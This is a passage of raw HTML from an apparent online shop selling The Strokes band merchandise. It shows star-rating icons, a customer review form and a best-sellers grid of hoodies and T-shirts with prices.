  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://thestrokesshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="129" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="805">
    <a href="https://thestrokesshop.com/product/heavy-knit-garment-dyed-photo-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1665/conversions/ABS2GSnGzbXn0biUDPAMaDLxhn5ExeT-small.png?w=250&amp;h=250"
                alt="Heavy Knit Garment Dyed Photo Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/heavy-knit-garment-dyed-photo-pullover-hoodie" class="capitalize hover:underline leading-3">Heavy Knit Garment Dyed Photo Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="801">
    <a href="https://thestrokesshop.com/product/the-strokes-t-shirt-the-new-abnormal-graffiti-album" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1651/conversions/12-small.jpeg?w=250&amp;h=250"
                alt="The Strokes T-shirt – The New Abnormal Graffiti Album "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-t-shirt-the-new-abnormal-graffiti-album" class="capitalize hover:underline leading-3">The Strokes T-shirt – The New Abnormal Graffiti Album</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="799">
    <a href="https://thestrokesshop.com/product/the-strokes-hoodies-album-art-the-new-abnormal" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/1649/conversions/10-small.webp?w=250&amp;h=250"
                alt="The Strokes Hoodies – Album Art: The New Abnormal"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-hoodies-album-art-the-new-abnormal" class="capitalize hover:underline leading-3">The Strokes Hoodies – Album Art: The New Abnormal</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
